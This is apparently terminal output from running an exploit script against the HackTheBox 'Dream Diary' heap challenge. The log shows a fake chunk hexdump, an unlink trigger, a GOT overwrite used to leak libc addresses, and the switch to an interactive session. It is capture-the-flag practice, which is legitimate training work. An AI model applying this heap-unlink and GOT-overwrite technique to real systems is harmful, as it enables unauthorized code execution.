 1 [14:17:39] vagrant@oracle(oracle) HackTheBox> python3 chapter1.py
[+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapter1
[*] Analyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_amd64.so
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010: c0 20 60 00 00 00 00 00 c8 20 60 00 00 00 00 00 |. `...... `.....|
00000020: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000030: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000080: 80 00 00 00 00 00 00 00 90 |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+-----------------------------+
| Dream Diary |
+-----------------------------+
| [1] Allocate |
| [2] Edit |